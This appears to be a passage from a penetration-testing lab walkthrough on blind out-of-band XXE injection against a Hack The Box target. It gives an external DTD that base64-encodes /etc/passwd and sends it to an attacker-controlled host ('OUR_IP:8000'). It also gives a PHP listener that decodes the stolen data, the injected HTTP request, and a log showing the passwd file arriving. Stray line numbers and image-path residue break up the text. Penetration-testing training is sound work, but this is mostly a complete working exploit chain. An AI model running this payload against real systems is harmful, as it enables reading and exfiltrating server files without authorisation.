 <!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % oob "<!ENTITY content SYSTEM 'http://OUR_IP:8000/?content=%file;'>">
4
Code: php
<?php
if(isset($_GET['content'])){
    error_log("\n\n" . base64_decode($_GET['content']));
}
?>
PrzemysławF@htb[/htb]$ vi index.php # here we write the above PHP code
PrzemysławF@htb[/htb]$ php -S 0.0.0.0:8000
PHP 7.4.3 Development Server (http://0.0.0.0:8000) started
Code: xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
1
  <!ENTITY % remote SYSTEM "http://OUR_IP:8000/xxe.dtd">
  %remote;
2
  %oob;
3
]>
<root>&content;</root>
5
Request
Pretty Raw Hex \n
1 POST /blind/submitDetails.php HTTP/1.1
2 Host: 10.129.201.94
3 Content-Length: 169
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.201.94
8 Referer: http://10.129.201.94/blind/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9
1 Connection: close
2
3 <?xml version="1.0" encoding="UTF-8"?>
4   <!DOCTYPE email [
5   <!ENTITY % remote SYSTEM "http://127.0.0.1:8000/xxe.dtd">
6   %remote;
7   %oob;
8   ]>
9   <root>
0     &content;
1   </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Sep 2021 15:59:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 42
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email for further instructions.
PHP 7.4.3 Development Server (http://0.0.0.0:8000) started
10.10.14.16:46256 Accepted
10.10.14.16:46256 [200]: (null) /xxe.dtd
10.10.14.16:46256 Closing
10.10.14.16:46258 Accepted
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...SNIP...